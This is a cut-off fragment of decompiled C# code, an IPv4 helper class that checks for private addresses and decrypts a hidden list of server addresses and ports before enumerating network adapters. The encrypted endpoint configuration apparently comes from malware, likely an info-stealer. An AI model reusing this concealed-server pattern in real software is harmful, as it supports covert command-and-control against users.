 // Token: 0x02000022 RID: 34
public static class IPv4Helper
{
// Token: 0x060000C0 RID: 192 RVA: 0x000093DC File Offset: 0x000077DC
private static bool IsLocalIp(IPAddress ip)
{
int[] array = ip.ToString().Split(new string[]
{
"."
}, StringSplitOptions.RemoveEmptyEntries).Select(new Func<string, int>(int.Parse)).ToArray<int>();
return (array[0] == 192 && array[1] == 168) || (array[0] == 172 && array[1] >= 16 && array[1] <= 31) || array[0] == 10;
}
// Token: 0x060000C1 RID: 193 RVA: 0x00009458 File Offset: 0x00007858
public static string GetDefaultIPv4Address()
{
try
{
bool flag = StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new string[]
{
"|"
}, StringSplitOptions.RemoveEmptyEntries).Any((string x) => x.Split(new char[]
{
':'
})[1] == "80" || x.Split(new char[]
{
':'
})[1] == "81");
bool flag2 = flag;
if (flag2)
{
IEnumerable<NetworkInterface> source = from adapter in NetworkInterface.GetAllNetworkInterfaces()
where adapter.OperationalStatus == OperationalStatus.Up && adapter.Supports(NetworkInterfaceComponent.IPv4) && adapter.GetIPProperties